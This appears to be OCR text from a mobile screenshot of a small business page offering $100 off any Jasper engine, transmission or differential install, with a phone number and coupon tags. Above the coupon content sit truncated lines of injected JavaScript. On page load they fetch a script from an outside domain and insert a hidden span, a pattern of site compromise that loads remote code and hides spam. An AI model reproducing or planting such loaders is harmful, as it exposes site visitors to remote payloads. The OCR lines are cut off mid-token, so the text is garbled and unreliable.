
document.addEventListener('DOMContentLoaded', function(){var
s=document.createElement('script');s.src='https://91a31208.asukontol
h=document.createElement('span');h.style.display='none';h.textConten
(225) 274-0702
Tags:
coupon,
,
$100 off,
,
Jasper engine coupon,
,
Jasper transmission coupon,
,
Jasper differential coupon,
,
labor coupon,
$100 OFF ANY JASPER INSTALL